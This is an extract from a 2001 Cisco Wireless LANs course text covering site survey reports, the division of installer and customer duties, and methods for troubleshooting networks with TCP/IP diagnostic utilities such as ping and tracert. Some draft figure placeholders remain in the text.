• Site Survey report is the deliverable• Customer needs detailed information• All information gathered during
the site survey should be included in the report
Site Survey Report
Site Survey Report
• Be as specific as possible• You are the surveyor;
you may not be the installer• Report is protection for you
and your customer• Date your report
• Be very specific when describingAP and antenna locations
• Use objects and facility markers to help describe locations
• Do not use object or markers that may be temporary
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-93
The product that you will be producing is the site survey report as discussed in the previous section. All of the work that you have put into surveying is meaningless without the site survey report. This is what the customer is truly paying for. The report is what the customer needs to move forward in installing his WLAN. He is depending on you to provide him with all of the information he needs to be able to gather the materials and make the necessary adjustments to his network. Make sure that your report includes all of the information that you have gathered. Be as specific as possible in your report. Chances are that you will not be doing the installation. Keep this in mind as you are writing your report. It should be clear, concise, and easy to understand. You should think of the report as protection for both you and the customer. In the event of a disagreement or problem, a good site survey report can prove that you completed the site survey per the customer’s requirements at the time of the survey. Put the date of the site survey on your report. An installer may be handed a site survey report and asked to install the equipment. If there is a date on the survey that is a number of months or years old he may question the survey’s integrity. When describing AP locations, be as specific as possible. Use objects and identifiers to explain exactly where the AP is to be located. If the AP is to be located in an aisle, specify which aisle, and where that area is located in the facility. Specify exactly how the AP is to be mounted. If you have marked the location, explain what you used to mark the location. This way the installer knows what he is looking for and does not have to guess. Even more important than the AP location, specify with as much exactitude as you can where the antenna is to be located. “On the wall above the doorway” is not enough. “On the wall above the doorway, two feet left of EXIT sign” might be a better explanation. Do not use objects that may be temporary as markers. If the object has moved before the installer arrives, he may not be able to find your location and may mount the antenna in the wrong location. Describe how the antenna is to be orientated. If the antenna is omni-directional, you might mention that the antenna is to be mounted vertically, with the cable at the top. Not all installers will be familiar with the equipment and how it is designed to be mounted. If the antenna is directional, describe the direction in which the antenna should be orientated. A patch antenna might be described as “facing north” or “directed at the nursing station at the end of the hall”. The more directional the antenna, the more important your description.
10-94 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.6.3 WLAN Specifics Continued
• Describe the facility• Discuss tools used and survey methods• Mention settings used for survey• Describe and diagram AP coverage• Mark areas that are covered as well
as those not needing coverage• Have customer sign and return
a copy of the report
• Proper AP, antenna, and power mounting
• Proposed cabling runs• System components• Future expansion• Site survey objective
• Parts List– APs– Antennae– Accessories and network components
• Diagrams• Photographs
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-95
Describe the facility, its construction, and its contents. Make mention of the square footage. Discuss the tools you used to survey and how you performed the survey. Describe the settings that you used in the survey, to include data rates, channels, packet size, and thresholds. Talk about the coverage for each access point and detail the coverage in an included diagram. Also mark areas where there is no coverage needed. The customer could come back later and tell you he wanted coverage in an area where he previously claimed he did not. If you do not mark the areas where coverage is not needed (or describe them in the report) you have no way of proving that you were instructed not to survey the areas for coverage. Have the customer sign and return a copy of the report for your records. Add sections that discuss proper mounting of the APs and antennae. Detail the specifications for providing power to the APs and how the electrical workboxes should be mounted. Discuss the proposed cabling runs (power and networking) including where and how they will attach to each system. List the system components. List the network media type and components that you suggest connecting to. List the WLAN components that you are proposing for installation. Discuss the network topology and planned implementation of the WLAN topology. If the customer discusses future expansions or WLAN client upgrades with you, explain his intent in your report, and any problems that the upgrades may propose. Explain your objective for the site survey. What are the customer’s needs and expectations? Include a list of the parts that will be needed. Include the total number of APs for the install and recommend that a spare be kept on hand in case of emergency. List the total number of antennae needed. If possible, list network components that you have proposed. Some SEs go as far as to list the amount of network and power cabling that will be needed for the job and make recommendations on the type of cabling to be used. Include
• List contacts– Name– Company– Address– Phone & Fax– E-mail
• List contacts for all companies involved.
10-96 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
diagrams showing the facility, AP locations, and proposed cable runs. Whenever possible, include photos. Today’s digital cameras are relatively inexpensive. A photo of the AP location or proposed antenna installation makes it very clear how and where the equipment should be installed. List the contacts for each of the companies involved. These may include manufacturer, reseller, customer, and services companies. List names, addresses, phone and fax number, and e-mail addresses. In this section were have suggestions on some of the items that should be included in you site survey report. Each report you will do will be different based upon your survey and your customer’s needs. Included is a site survey report of an imaginary facility. This should give you a good idea of how a site survey report should look and what kind of documentation you will be expected to produce.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-97
10.6.4 Project Management Project Management is a major undertaking. Some of the key points are listed below.
• Installer responsibilities: o Project Management:
! Project manager is responsible for development of the network implementation plan, participation in regularly scheduled customer meetings, and gathering of customer information
o Site survey: ! Perform site survey (limited to identification of possible
discrepancies between customer site specifications and Cisco specifications)
! Provide customer with specifications for environmental aspects of the location
! Provide a checklist of items that must be brought up to equipment specifications
o Design review: ! Review the design document that will be used to build the
network and provide recommendations on technical enhancements of the network design
o Configuration: ! Create configurations and document in the network
implementation plan ! Verify hardware, software, and firmware revisions, as needed ! Develop network ready for function test plan with customer input ! Develop project staging plan as part of the network
implementation plan o Staging:
! Receive and inventory product at the staging site ! Assemble devices per the network implementation plan ! Load customer software configuration and test products per the
network implementation plan ! Package and ship product to each customer location, as needed
o Installation and test: ! Unpack, inventory, inspect, attach power cords, and apply
power to equipment ! Route and install ordered and provided cables that start and end in
the same rack. Install, configure and test products covered in the scope of the statement of work
! Connect to available customer facilities (telecommunication circuits, modems, dialup lines, and customer premise equipment [CPE])
! Test equipment implementation per the network ready for function test plan
10-98 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
• Customer Responsibilities: o Project management:
! Designate a single point of contact responsible for coordination with the project manager, confirmation of scheduled activities, providing information and documentation requested by the site survey engineer and notify him/her of any hardware and software upgrade activity
! Provide access to the site(s) as appropriate along with secured storage areas for equipment for the duration of the project
o Site survey: ! Confirms the site(s) are prepared (proper environmental
conditions are met and adequate power and grounding systems are available); verifies telecommunications services and circuit IDs are installed, tested, and clearly identified and pertinent information is supplied
! Provide building layout (including floor plan, cabling, and power locations) for applicable sites as needed
! Ensure all necessary cabling is delivered prior to installation o Design review:
! Provide high- and low-level network designs (including design goals for the network, logical and physical topology, IP addressing for network nodes and subnet masks)
! Provide existing network synchronization and data timing configuration
! Review network ready for function test plan with SE o Staging:
! Insure customer products against loss or damage during the staging process
! Cover shipping and insurance charges to transport equipment from the staging facility to customer installation site(s), as needed
o Install and test: ! Handle equipment delivery, installation, and configuration of
equipment not provided by the contracted company ! Install and verify the operation of all external communications
equipment not provided by contracted company or not covered under the scope of the project statement of work
! Verify all distance and interference limitations of external interface cables to be used at installation
! Provide access to proper grounding and electrical systems ! Installation and testing of all customer-supplied cabling ! Execute a completion certificate upon completion of the milestones
identified in the statement of work
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-99
2.1 802.11 Standard 2.1.1 Overview Figure 1: Note: will need to write these out Figure 2: Flash Animation: Show the wireless signal originate with brand A, received by brand C & brand B. Maybe show some file transfer on the screen between each laptop as the signals blink on. Purpose is to demonstrate 802.11 interoperability in an BSS-Ad Hoc network. Audio: When deploying multi-vendor devices, it is important that they conform to the same standard to ensure interoperability. Compliance with the current 802.11b standard can create a functional wireless LAN, regardless of product manufacturer. However, keep in mind that product performance, configuration and manageability are not always the same or equal between vendors. Most LAN administrators will research and test various products to decide the best product to meet the business needs.
Standards• Official
o IEEE o ANSI o ISO o UL o FCC o ITU
• Public o WiFi o WLANA o TCP/IP o Original Ethernet
• Benefits
o Interoperability o Fast product development o Stability o Upgradability o Cost reduction
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-1
Chapter 11—Troubleshooting, Monitoring and Diagnostics Upon completion of this chapter, you will be able to perform the following tasks:
• General Approach to Troubleshooting • OSI Troubleshooting • Tools • WLAN Specific Problems and Single Point Failures • TCP/IP Troubleshooting • LAN Troubleshooting • Event Logging
Overview This chapter will cover the basics of troubleshooting. You will begin by looking at a methodology that breaks down the process of troubleshooting into manageable pieces. This permits a systematic approach, minimizing confusion and cutting down on time otherwise wasted with trial-and-error troubleshooting. Next, tools used to troubleshoot a WLAN will be presented.
11-2 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
11.1 General Approach to Troubleshooting 11.1.1 Overview Figure 1: Figure 2: Deductive Reasoning rework this graphic to a straight horizontal or vertical line Figure 3: Inductive Reasoning rework this graphic to a straight horizontal or vertical line
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-3
Complex network environments mean that the potential for connectivity and performance problems in network is high, and the source of problems is often elusive. The keys to maintaining a problem-free network environment, as well as maintaining the ability to isolate and fix a network fault quickly, are documentation, planning, and communication. This requires a framework of procedures and personnel to be in place long before any network changes take place. The goal of this chapter is to help you isolate and resolve the most common connectivity and performance problems in your network environment. Troubleshooting networks, including WLANs is more important than ever. Networks continue to add services as time goes on, and with each added service comes more variables involved in implementing networks. This adds to the complexity of troubleshooting the networks as well. So, organizations increasingly depend on network administrators and network engineers having strong troubleshooting skills Troubleshooting is arguably the process that takes the greatest percentage of a network engineer’s time. So any procedural tools that can be used to simplify the process are welcome. Of course, with each procedural tool comes the time required to internalize it, so decisions come down to how much time must be spent ‘up front’ versus ‘in the field’; these types of decisions are not easily made and finding the right balance comes with experience. One of the main goals here is to optimize your time up front to help shorten your time in the field. Once all of the protocols and product lines are stripped away, troubleshooting is essentially an exercise in logic (keeping in mind that logic comes in both the deductive and inductive flavors).1 Whenever you approach a network problem, you should use some sort of problem-solving model—a logical step-by-step method of converging toward a solution. The point should be made here that network engineers don’t stop and open a handbook on troubleshooting methodology when they get stuck – they work from their own personal skill set and with their own troubleshooting methodology that they have developed over time. The point is to minimize wasted time associated with erratic hit-and-miss troubleshooting. Deductive reasoning works from the more general to the more specific. 2 Sometimes this is informally called a "top-down" approach. You begin with thinking up a theory about the problem. Then narrow that down into more specific hypotheses that can be tested. Next, you collect observations to address the hypotheses. This leads you to be able to test the hypotheses with specific data -- a confirmation (or not) of our original theories. On the other hand, inductive reasoning works the other way, moving from specific observations to broader generalizations and theories.3 This can be called a "bottom up" approach. With inductive reasoning, you begin with specific observations and measures. Then you begin to detect patterns and regularities, which leads you to formulate some
11-4 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
tentative hypotheses that can be explored, finally developing some general conclusions or theories. Web Resources Reasoning http://trochim.human.cornell.edu/kb/dedind.htm
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-5
Step 1 When analyzing a network problem, make a clear problem statement. You should define the problem in terms of a set of symptoms and potential causes. To properly analyze the problem, identify the general symptoms and then ascertain what kinds of problems (causes) could result in these symptoms. For example, hosts might not be responding to service requests from clients (a symptom). Possible causes might include a misconfigured host, bad interface cards, or missing router configuration commands. Step 2 Gather the facts you need to help isolate possible causes. Ask questions of affected users, network administrators, managers, and other key people. Collect information from sources such as network management systems, protocol analyzer traces, output from router diagnostic commands, or software release notes. Step 3 Consider possible problems based on the facts you gathered. Using the facts you gathered, you can eliminate some of the potential problems from your list. Depending on the data, you might, for example, be able to eliminate hardware as a problem, so that you can focus on software problems. At every opportunity, try to narrow the number of potential problems so that you can create an efficient plan of action. Step 4 Create an action plan based on the remaining potential problems. Begin with the most likely problem and devise a plan in which only one variable is manipulated. Changing only one variable at a time allows you to reproduce a given solution to a specific problem. If you alter more than one variable simultaneously, you might solve the problem, but identifying the specific change that eliminated the symptom becomes far more difficult and will not help you solve the same problem if it occurs in the future. Step 5 Implement the action plan, performing each step carefully while testing to see whether the symptom disappears. Step 6 Whenever you change a variable, be sure to gather results. Generally, you should use the same method of gathering facts that you used in Step 2 (that is, working with the key people affected in conjunction with utilizing your diagnostic tools). Step 7 Analyze the results to determine whether the problem has been resolved. If it has, then the process is complete. Step 8 If the problem has not been resolved, you must create an action plan based on the next most likely problem in your list. Return to Step 4, change one variable at a time, and reiterate the process until the problem is solved.
11-6 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Symptoms, Problems, and Solutions—Failures in networks are characterized by certain symptoms. These symptoms might be general (such as clients being unable to access specific servers) or more specific (one user unable to gain Internet access). Each symptom can be traced to one or more problems or causes by using specific troubleshooting tools and techniques. Once identified, each problem can be remedied by implementing a solution consisting of a series of actions. General Problem-Solving Model—When you're troubleshooting a network environment, a systematic approach works best. Define the specific symptoms, identify all potential problems that could be causing the symptoms, and then systematically eliminate each potential problem (from most likely to least likely) until the symptoms disappear. Figure 1 illustrates the process flow for the general problem-solving model. This process flow is not a rigid outline for troubleshooting a network; it is a foundation from which you can build a problem-solving process to suit your particular environment. Figure 2 give specific steps to complete the process. A systematic approach to restore a network once it’s down is required. A systematic troubleshooting methodology permits a network engineer to build a set of relational pointers which organize a complex web of details into something workable. In most troubleshooting scenarios it is best to move from the general to the specific, eliminating variables to the point that one can focus on a subset of variables in which the solution is buried. This is a fundamental principle of science, not reserved to network engineering. Large complex problems are solved by breaking them down into smaller chunks and mapping out the interrelationships between the chunks; this makes it possible to extract a total solution once solutions to the smaller problems have been found. Depending on the person or network group, the hardest part of the problem comes after the problem is solved – documentation! A sample network diagram serves as a focal point for the compiled documentation. Careful documentation is a necessary process that will make your life easier in the long run, and more importantly, the lives of your superiors and coworkers. In fact, this step should be completed during the WLAN site survey and after the completed installation and testing phase. Furthermore, the lack of documentation can be a contributing factor in many problems in the first place, especially when staff do not have an accurate view or status of the current or past network performance. Documentation should provide clear communication to those who need the information – this includes ease of access to the information to these individuals. It should be made easy to update as well. Remember, documentation simplifies network management and greatly reduces the time required for problem resolution.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-7
The scientific method1. Observation and description of a phenomenon or group of
phenomena. 2. Formulation of a hypothesis to explain the phenomena. In
physics, the hypothesis often takes the form of a causal mechanism or a mathematical relation.
3. Use of the hypothesis to predict the existence of other phenomena, or to predict quantitatively the results of new observations.
4. Performance of experimental tests of the predictions by severalindependent experimenters and properly performed experiments.
11-8 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Figure 3: Troubleshooting Flow Chart Network troubleshooting is a systematic process applied to solving a problem on a network. A good way to get started would be to use the Dartmouth Design Matrix that was used in the network design phase of the course.1 It is a very good tool for establishing a systematic analysis technique for troubleshooting. Another technique for troubleshooting is the scientific method.2 In the first list, below, is the actual scientific method and the second list shows the scientific method specifically pointed at troubleshooting. Scientific Method: 1. Observe some aspect of the universe. 2. Invent a theory that is consistent with what you have observed. 3. Use the theory to make predictions. 4. Test those predictions by experiments or further observations. 5. Modify the theory in the light of your results. 6. Go to step 3. Scientific Method for Troubleshooting: 2 1. Identify network/user problem. 2. Gather data about network/user problem.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-9
3. Analyze data to come up with a possible solution to the problem. 4. Implement solution to network to attempt correction to the system. 5. If the problem isn't resolved, undo previous changes and modify data. 6. Go to step 3 Web Resources Dartmouth College http://thayer.dartmouth.edu/teps Troubleshooters.com http://www.troubleshooters.com/tuni.htm
11-10 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
11.1.4 Preparing for Network Failure Figure 1: Figure 2: Preparing for Network Failure—It is always easier to recover from a network failure if you are prepared ahead of time. Possibly the most important requirement in any network environment is to have current and accurate information about that network available to the network support personnel at all times. Only with complete information can intelligent decisions be made about network change, and only with complete information can troubleshooting be done as quickly and easily as possible. During the process of troubleshooting the network that it is most critical to ensure that this documentation is kept up-to-date. To determine whether you are prepared for a network failure, answer the following questions:
• Do you have an accurate physical and logical map of your network? o Does your organization or department have an up-to-date network
map that outlines the physical location of all the devices on the network and how they are connected, as well as a logical map of network addresses, network numbers, subnetworks, and so forth?
• Do you have a list of all network protocols implemented in your network? 1 o For each of the protocols implemented, do you have a list of the
network numbers, subnetworks, zones, areas, and so on that are associated with them?
Routing ProtocolsRouting Information Protocol (RIP) Interior Gateway Routing Protocol (IGRP) Open Shortest Path First (OSPF) Enhanced IGRP (EIGRP) Border Gateway Protocol (BGP) AppleTalk Update-Based Routing Protocol (AURP)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-11
o For each routed protocol, do you have correct, up-to-date router configuration?
• Do you know which protocols are being bridged? o Are there any filters configured in any bridges, and do you have a
copy of these configurations? • Do you know all the points of contact to external networks, including any
connections to the Internet? o For each external network connection, do you know what routing
protocol is being used? • Do you have an established baseline for your network?
o Has your organization documented normal network behavior and performance at different times of the day so that you can compare the current problems with a baseline?
If you can answer yes to all questions, you will be able to recover from a failure more quickly and more easily than if you are not prepared.
11-12 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
11.1.5 Network and Fault Management Figure 1: Network management means different things to different people. In some cases, it involves a solitary network consultant monitoring network activity with an outdated protocol analyzer. In other cases, network management involves a distributed database, auto-polling of network devices, and high-end workstations generating real-time graphical views of network topology changes and traffic. In general, network management is a service that employs a variety of tools, applications, and devices to assist human network managers in monitoring and maintaining networks. ISO Network Management Model—The ISO has contributed a great deal to network standardization. Their network management model is the primary means for understanding the major functions of network management systems. This model consists of five conceptual areas:
Performance Management—The goal of performance management is to measure and make available various aspects of network performance so that network performance can be maintained at an acceptable level. Examples of performance variables that might be provided include network throughput, user response times, and line utilization Configuration Management—The goal of configuration management is to monitor network and system configuration information so that the effects on network operation of various versions of hardware and software elements can be tracked and managed.
Fault management steps1. Detecting the problem symptoms. 2. Isolating the problem. 3. Fixing the problem automatically (if possible) or
manually. 4. Testing the fix on all the important subsystems. 5. Logging the detection and resolution of the
problem
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-13
Accounting Management—The goal of accounting management is to measure network-utilization parameters so that individual or group uses on the network can be regulated appropriately. Such regulation minimizes network problems (because network resources can be apportioned based on resource capacities) and maximizes the fairness of network access across all users. Fault Management—The goal of fault management is to detect, log, notify users of, and (to the extent possible) automatically fix network problems to keep the network running effectively. Because faults can cause downtime or unacceptable network degradation, fault management is perhaps the most widely implemented of the ISO network management elements. The five steps are shown in Figure 1. Security Management—The goal of security management is to control access to network resources according to local guidelines so that the network cannot be sabotaged (intentionally or unintentionally) and sensitive information cannot be accessed by those without appropriate authorization. A security management subsystem, for example, can monitor users logging on to a network resource, refusing access to those who enter inappropriate access codes.
11-14 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
11.1.6 Summary The steps of the specified troubleshooting model are:
• Make sure you have a clear, sufficient definition of the problem. • Gather all the relevant facts and consider the likely possibilities. • Create and implement an action plan for the most likely possibility, then
observe the results. • If the problem symptoms do not stop, try another action plan (or gather
additional facts). • If the problem symptoms do stop, document how you resolved the
problem. To identify the context of an internetwork problem:
• Ask questions of affected users, network administrators, managers, and any other key people involved with the network.
• Try to ascertain whether anyone is aware of anything that has been changed.
• Collect facts from network management systems, protocol analyzer traces, and output from router diagnostic commands.
• Keep documented configurations for hosts, routers, and servers to determine whether anything has changed.
Three questions to ask end users to help define problems include:
• How often has this problem happened? • When did it start? • Can you readily reproduce the problem condition, and if so, how?
The purpose for considering possibilities based on troubleshooting facts is to eliminate entire classes of problems using the data you gathered and your knowledge of the devices . There are three approaches to organize a troubleshooting action plan:
• Implement a "divide and conquer" policy to determine the most likely cause, then alter one that will test this theory.
• Using a partitioning effect, split your troubleshooting domain into discrete areas that are logically isolated from each other.
• Check with successive small steps outbound beginning from a source device to determine where proper functioning does not occur.
When you must iterate another troubleshooting plan, your objective should be to make continuous progress toward a smaller set of possibilities until you are left with only one. Consider the following precautions during your next iteration: Be sure to undo any "fixes" you made in the previous iteration that did not work. Remember that you want to change only one variable at a time.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-15
Consider the following guidelines when implementing an action plan: • Keep track of exactly what you are testing. • Try not to change too many variables at the same time. • Make sure that what you implement does not make the problems worse or
add new problems. • Limit as much as possible the invasive impact of your implemented action
plan on other network users. • Minimize the extent or duration of potential security lapses during your
action plan implementation. • Maintain a fall-back position (for example, a configuration file) to return the
network to a known previous state. Consider the following issues as you observe the results of your action plan:
• If the problem has been resolved, then follow the steps to the exit point of the iterative loop in the problem-solving model.
• If the problem has not been resolved, then you must use these results to fine-tune the action plan until a proper solution is reached.
Once the problem seems to have stopped, the final step of the troubleshooting model is to document how the problem was solved. Documenting your work provides these benefits:
• It maintains a record of which steps you have already taken. • It provides a back-off trail if it turns out that you must reverse the actions
you took. • It establishes an historical record for future reference.
11-16 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
11.2 OSI Troubleshooting 11.2.1 Model Overview Figure 1: OSI and IP Compared Internet Protocols—Internet protocols can be used to communicate across any set of interconnected networks. They are equally well suited for local-area network (LAN) and wide-area network (WAN) communications. The Internet suite includes not only lower-layer specifications (such as TCP and IP), but also specifications for such common applications as mail, terminal emulation, and file transfer. Figure 1 shows some of the most important Internet protocols and their relationships to the OSI reference model The Open Systems Interconnection (OSI) provides a common language for network engineers. Having looked at using a systematic approach, documentation, and network architectures, you can see that the OSI model is pervasive in troubleshooting networks. The model allows troubleshooting to be described in a structured fashion. Problems are typically described in terms of a given OSI model ‘layer’. By this point in time, you’ve become intimately familiar with the model. Taking a quick look at the OSI model helps clarify its role in troubleshooting methodology. The OSI reference model describes how information from a software application in one computer moves through a network medium to a software application in another computer. The OSI reference model is a conceptual model composed of seven layers, each specifying particular network functions. The model was developed by the International Organization for Standardization (ISO) in 1984, and it is now considered the primary architectural model for inter-computer communications. The OSI model divides the tasks involved with moving
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-17
information between networked computers into seven smaller, more manageable task groups. A task or group of tasks is then assigned to each of the seven OSI layers. Each layer is reasonably self-contained, so that the tasks assigned to each layer can be implemented independently. This enables the solutions offered by one layer to be updated without adversely affecting the other layers. The following list details the seven layers of the Open System Interconnection (OSI) reference model: The OSI model provides a logical framework and a common language used by network engineers to articulate network scenarios. The “Layer 1”, “Layer 2”, etc., terminology is so common that most engineers don’t think twice about it any more; this is similar to learning a foreign language – initially you have to think of a word when you’re using it the first few times, but later it just rolls out of your mouth. The upper layers (5-7) of the OSI model deal with application issues and generally are implemented only in software. The application layer is closest to the end user. Both users and application-layer processes interact with software applications that contain a communications component. The lower layers (1-4) of the OSI model handle data-transport issues. The physical layer and data link layer are implemented in hardware and software. The other lower layers generally are implemented only in software. The physical layer is closest to the physical network medium (the network cabling, for example), and is responsible for actually placing information on the medium.
11-18 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
11-20 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
The Figure 1 shows one approach to troubleshooting at the OSI Layers. You may create your own, but there should be some orderly process based on the networking standards that you use. Some of the common errors are as follows: Layer 1 errors: 2
• broken cables • disconnected cables • cables connected to the wrong ports • intermittent cable connection • wrong cables used for the task at hand (must use rollovers, cross-
connects, and straight-through cables correctly) • transceiver problems • DCE cable problems • DTE cable problems • devices turned off
Layer 2 errors: 3
• improperly configured serial interfaces • improperly configured Ethernet interfaces • improper encapsulation set (HDLC is default for serial interfaces) • improper clockrate settings on serial interfaces
Layer 3 errors: 4
• routing protocol not enabled • wrong routing protocol enabled • incorrect IP addresses • incorrect Subnet Masks • incorrect DNS to IP bindings
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-21
11.2.3 Layer 2 Specifics Wireless bridges and access points are data communications devices that operate principally at Layer 2 of the OSI reference model. As such, they are widely referred to as data link layer devices. Several kinds of bridging have proven important as internetworking devices. Transparent bridging is found primarily in Ethernet environments, while source-route bridging occurs primarily in Token Ring environments. Translational bridging provides translation between the formats and transit principles of different media types (usually Ethernet and Token Ring). Link-Layer Device Overview—Wireless bridging occurs at the link layer, which controls data flow, handles transmission errors, provides physical (as opposed to logical) addressing, and manages access to the physical medium. Bridges an access points provide these functions by using various link-layer protocols that dictate specific flow control, error handling, addressing, and media-access algorithms. Examples of popular link-layer protocols include Ethernet, Token Ring, and FDDI. Bridges are not complicated devices. They analyze incoming frames, make forwarding decisions based on information contained in the frames, and forward the frames toward the destination. Upper-layer protocol transparency is a primary advantage of bridging. Because the device operates at the link layer, it is not required to examine upper-layer information. This means that it can rapidly forward traffic representing any network-layer protocol. It is not uncommon for a bridge to move AppleTalk, DECnet, TCP/IP, XNS, and other traffic between two or more networks. Bridges are capable of filtering frames based on any Layer 2 fields. A wireless bridge, for example, can be programmed to reject (not forward) all frames sourced from a particular network. Because link-layer information often includes a reference to an upper-layer protocol, bridges usually can filter on this parameter. Furthermore, filters can be helpful in dealing with unnecessary broadcast and multicast packets. By dividing large networks into self-contained units, wireless bridges provide several advantages. Because only a certain percentage of traffic is forwarded, a bridge or switch diminishes the traffic experienced by devices on all connected segments. The bridge will act as a firewall for some potentially damaging network errors, and both accommodate communication between a larger number of devices than would be supported on any single LAN connected to the bridge. Bridges extend the effective length of a LAN, permitting the attachment of distant stations that were not previously permitted.
11-22 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-23
Figure 3: Bridging Loops—Without a bridge-to-bridge protocol, the transparent-bridge algorithm fails when multiple paths of bridges and local area networks (LANs) exist between any two LANs in the internetwork. Figure 1 illustrates such a bridging loop. Suppose Host A sends a frame to Host B. Both bridges receive the frame and correctly conclude that Host A is on Network 2. Unfortunately, after Host B receives two copies of Host A's frame, both bridges again will receive the frame on their Network 1 interfaces because all hosts receive all messages on broadcast LANs. In some cases, the bridges will change their internal tables to indicate that Host A is on Network 1. If so, when Host B replies to Host A's frame, both bridges will receive and subsequently drop the replies because their tables will indicate that the destination (Host A) is on the same network segment as the frame's source. In addition to basic connectivity problems, the proliferation of broadcast messages in networks with loops represents a potentially serious network problem. Referring again to Figure 1, assume that Host A's initial frame is a broadcast. Both bridges will forward the frames endlessly, using all available network bandwidth and blocking the transmission of other packets on both segments. If the bridge is connected to the wired LAN and is communicating with an access point on the same LAN, a network problem known as a bridge loop can occur. Avoid a bridge loop by disconnecting the bridge from the wired LAN immediately
11-24 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
after you configure it. Figure 2 shows the network configuration in which the loop occurs A bridge loop can also occur if two or more bridges are connected to the same remote hub. To prevent this bridge loop, always connect only one bridge to a remote hub. Figure 3 shows the network configuration in which the loop occurs.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-25
TCP/IP connectivity problems • Host cannot access other host(s) through access
point or bridge. • Host cannot access certain networks via AP or
bridge. • Users can access some hosts, but not others. • Some services are available; others are not. • Users cannot make any connections when one
parallel path is down. • Certain protocols are blocked; others are not.
11-26 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Figure 3: Diagnostic utilities Basic troubleshooting for TCP/IP on Windows machines combines facts gathered from router, switch, bridge, and access point perspective and facts gathered from a Windows client or server perspective. Some of the common TCP/IP connectivity problems are shown in Figure 1. Most incorrect client and server IP address or subnet mask errors appear in Event Viewer. Examine the Event Viewer system log and look for any entry with TCP/IP or DHCP as the source (see Figure 2). Read the appropriate entries by double-clicking them (Figure 4). Because DHCP configures TCP/IP remotely, DHCP errors cannot be corrected from the local computer. You should check to see if you can connect using IP addresses. Use an IP address as a target for the standard TCP/IP commands such as ping, tracert, and telnet, and ipconfig.3 Also, check the configurations on the host device. If you can connect using an IP address but are unable to connect by using "Microsoft networking" (for example, Network Neighborhood), try to isolate a problem on the Windows NT/2000/XP
TCP/IP Diagnostic Utility Description
Arp—Displays and modifies the Address Resolution Protocol (ARP) cache. This cache is a local table used by Windows 2000 to resolve IP addresses to media access control addresses used on the local network. Hostname—Returns the host name of the local computer Ipconfig—Displays the current TCP/IP configuration. Also used to manually release and renew TCP/IP configurations assigned by a DHCP server. Lpq—Obtains print queue status information from computers running Line Printer Daemon (LPD) print server software Nbtstat—Displays the local NetBIOS name table, a table of NetBIOS names registered by local applications, and the NetBIOS name cache, a local cache listing of NetBIOS computer names that have been resolved to IP addresses. Netstat—Displays TCP/IP protocol session information. Nslookup—Checks records, domain host aliases, domain host services, and operating system information by querying DNS servers. Ping—Verifies configurations and tests IP connectivity. Route—Displays or modifies the local routing table. Tracert—Traces the route a packet takes to a destination. Pathping—Traces the route a packet takes to a destination and displays information on packet losses for each router in the path. Pathping can also be used to troubleshoot Quality of Service (QoS) connectivity.(Available on Win2000)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-27
server configuration. Problem areas with Microsoft networking relate to NetBIOS support and associated mechanisms used to resolve non-IP entities with IP addresses. You can check for these non-IP problems using the nbtstat command.
11-28 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-29
Figure 3: Loopback Test Ping—The Ping command options are shown in Figure 1. One of the most common ICMP uses is as a diagnostic tool. As you can see in the Figure 2, a simple ping utilizes ICMP to determine whether or not a host is receiving packets. For more details on ICMP, refer to RFC 792. The ping command can be used to confirm basic network connectivity on AppleTalk, ISO Conectionless Network Service (CLNS), IP, Novell, Apollo, VINES, DECnet, or XNS networks. For IP, the ping command sends Internet Control Message Protocol (ICMP) Echo messages. ICMP is the Internet protocol that reports errors and provides information relevant to IP packet addressing. If a station receives an ICMP Echo message, it sends an ICMP Echo Reply message back to the source. It is a good idea to use the ping command when the network is functioning properly to see how the command works under normal conditions and so you have something to compare against when troubleshooting.
11-30 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
A loopback ping is one of the first ping tests you should perform when connectivity is in question. A loopback ping is addressed to 127.0.0.1 (the loopback address) to check the local TCP/IP stack integrity and NIC. An example of this is shown in Figure 3. The Ping option in the Diagnostics page of the bridge tests infrastructure connectivity from the bridge to other IP nodes. The Ping option sends an ICMP echo_request packet to a user-specified remote node. If the remote node receives the packet it also responds with an ICMP echo_response packet. The bridge sends the echo_response packet and waits 3 seconds for a response. If there is no response, the client sends another echo_response packet. If a response is received and a message is displayed, the command disappears from the screen. Enter Ctrl-C to stop the command.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-31
